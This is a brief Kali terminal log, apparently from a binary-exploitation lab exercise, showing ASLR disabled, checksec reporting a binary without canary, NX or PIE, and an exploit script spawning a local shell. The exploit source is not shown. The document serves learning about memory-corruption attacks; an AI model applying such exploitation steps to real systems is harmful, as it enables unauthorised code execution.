 ┌──(kali㉿kali)-[~/Desktop/bso_project/2-Stack-canary]
└─$ cat /proc/sys/kernel/randomize_va_space
0
┌──(kali㉿kali)-[~/Desktop/bso_project/2-Stack-canary]
└─$ checksec vuln-1.o
[*] '/home/kali/Desktop/bso_project/2-Stack-canary/vuln-1.o'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
┌──(kali㉿kali)-[~/Desktop/bso_project/2-Stack-canary]
└─$ ./exploit-1.py
[+] Starting local process './vuln-1.o': pid 1542
[*] Switching to interactive mode
$ whoami
kali
$